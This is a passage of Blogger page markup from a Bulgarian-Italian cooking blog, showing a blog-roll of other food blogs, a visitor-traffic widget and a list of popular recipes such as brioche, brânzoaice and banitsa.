<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-qmmeyHauWXE/X097Av2nT3I/AAAAAAAAFq4/EeiEj69MjqA_fhJDgkUWRszH-erbehv3QCLcBGAsYHQ/s72-c/friselle%2B1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>
<img alt='Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg59UoBQvogYEdUJHcqbZauMrspOWpFRvow4QJBlKqpPsspZTZHfHd35IaOIOfCPoi-S02nR7ejOvqEpAY9ullCSHCYCYGCf_gQmoHMILylDLIWfmn1JSldAEFSwCncw88P-BLhyphenhyphenlWZykH424G7d1nnnf9kx74nPAtb8cGOvKGm-UpKCeCM8Rmo/w180/IMG_184611.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
